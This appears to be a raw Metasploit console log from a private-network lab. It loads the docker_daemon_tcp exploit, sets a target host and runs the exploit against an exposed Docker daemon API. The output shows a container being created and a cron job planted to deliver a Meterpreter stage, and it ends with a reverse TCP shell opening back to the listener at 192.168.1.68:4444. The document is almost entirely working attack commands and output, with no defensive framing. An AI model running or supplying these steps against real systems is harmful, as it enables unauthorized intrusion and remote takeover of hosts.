 msf6 > use exploit/linux/http/docker_daemon_tcp
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/docker_daemon_tcp) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
=>  0   Linux x64
    1   Python


msf6 exploit(linux/http/docker_daemon_tcp) > show options

Module options (exploit/linux/http/docker_daemon_tcp):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   CONTAINER_ID                   no        container id you would like
   DOCKERIMAGE   alpine:latest    yes       hub.docker.com image to use
   Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                         yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT         2375             yes       The target port (TCP)
   SSL           false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                          no        HTTP server virtual host


Payload options (linux/x64/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.68     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Linux x64



View the full module info with the info, or info -d command.

msf6 exploit(linux/http/docker_daemon_tcp) > set rhosts 192.168.1.187
rhosts => 192.168.1.187
msf6 exploit(linux/http/docker_daemon_tcp) > exploit

[*] Started reverse TCP handler on 192.168.1.68:4444
[*] The docker container is created, waiting for deploy
[*] Waiting for the cron job to run, can take up to 60 seconds
[*] Sending stage (3045348 bytes) to 192.168.1.187
[+] Deleted /etc/cron.d/fcqrSdMb
[+] Deleted /tmp/svCNLniG
[*] Meterpreter session 1 opened (192.168.1.68:4444 -> 192.168.1.187:43648) at 2023-08-26 10:31:01 -0400

meterpreter >